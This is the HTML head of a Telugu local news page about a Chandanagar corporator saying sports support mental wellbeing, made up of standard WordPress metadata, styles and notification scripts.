

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html
body_size: 34614
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి - చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: క్రీడలు మానసికోల్లాసానికి ఎంతగానో తోడ్పడుతాయని చందానగర్ డివిజన్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి అన్నారు. చందానగర్ డివిజన్ పరిధిలోని"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి - చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: క్రీడలు మానసికోల్లాసానికి ఎంతగానో తోడ్పడుతాయని చందానగర్ డివిజన్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి అన్నారు. చందానగర్ డివిజన్ పరిధిలోని" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="chandanagar" />
<meta property="article:tag" content="Deepthi sri nagar" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="455" />
<meta property="og:image:alt" content="క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి &#8211; చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-15T00:55:01+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి - చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: క్రీడలు మానసికోల్లాసానికి ఎంతగానో తోడ్పడుతాయని చందానగర్ డివిజన్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి అన్నారు. చందానగర్ డివిజన్ పరిధిలోని" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg","width":"900","height":"455","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html#webpage","url":"https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html","name":"\u0c15\u0c4d\u0c30\u0c40\u0c21\u0c32\u0c41 \u0c2e\u0c3e\u0c28\u0c38\u0c3f\u0c15\u0c4b\u0c32\u0c4d\u0c32\u0c3e\u0c38\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c26\u0c4b\u0c39\u0c26\u0c2a\u0c21\u0c41\u0c24\u0c3e\u0c2f\u0c3f - \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c2e\u0c02\u0c1c\u0c41\u0c32\u0c30\u0c18\u0c41\u0c28\u0c3e\u0c25\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f","datePublished":"2022-08-15T00:55:01+05:30","dateModified":"2022-08-15T00:55:01+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c4d\u0c30\u0c40\u0c21\u0c32\u0c41 \u0c2e\u0c3e\u0c28\u0c38\u0c3f\u0c15\u0c4b\u0c32\u0c4d\u0c32\u0c3e\u0c38\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c26\u0c4b\u0c39\u0c26\u0c2a\u0c21\u0c41\u0c24\u0c3e\u0c2f\u0c3f - \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c2e\u0c02\u0c1c\u0c41\u0c32\u0c30\u0c18\u0c41\u0c28\u0c3e\u0c25\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f","datePublished":"2022-08-15T00:55:01+05:30","dateModified":"2022-08-15T00:55:01+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c15\u0c4d\u0c30\u0c40\u0c21\u0c32\u0c41 \u0c2e\u0c3e\u0c28\u0c38\u0c3f\u0c15\u0c4b\u0c32\u0c4d\u0c32\u0c3e\u0c38\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c0e\u0c02\u0c24\u0c17\u0c3e\u0c28\u0c4b \u0c24\u0c4b\u0c21\u0c4d\u0c2a\u0c21\u0c41\u0c24\u0c3e\u0c2f\u0c28\u0c3f \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c2e\u0c02\u0c1c\u0c41\u0c32\u0c30\u0c18\u0c41\u0c28\u0c3e\u0c25\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c05\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c41. \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c21\u0c3f\u0c35\u0c3f\u0c1c\u0c28\u0c4d \u0c2a\u0c30\u0c3f\u0c27\u0c3f\u0c32\u0c4b\u0c28\u0c3f","name":"\u0c15\u0c4d\u0c30\u0c40\u0c21\u0c32\u0c41 \u0c2e\u0c3e\u0c28\u0c38\u0c3f\u0c15\u0c4b\u0c32\u0c4d\u0c32\u0c3e\u0c38\u0c3e\u0c28\u0c3f\u0c15\u0c3f \u0c26\u0c4b\u0c39\u0c26\u0c2a\u0c21\u0c41\u0c24\u0c3e\u0c2f\u0c3f - \u0c1a\u0c02\u0c26\u0c3e\u0c28\u0c17\u0c30\u0c4d \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c2e\u0c02\u0c1c\u0c41\u0c32\u0c30\u0c18\u0c41\u0c28\u0c3e\u0c25\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f","@id":"https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/08/IMG-20220815-WA0001.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; క్రీడలు మానసికోల్లాసానికి దోహదపడుతాయి &#8211; చందానగర్ కార్పొరేటర్ మంజులరఘునాథ్ రెడ్డి Comments Feed" href="https://namastheslp.com/news/latest-news/sports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/31361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=31361' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2Fsports-help-in-mental-health-chandanagar-corporator-manjularaghunath-reddy.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

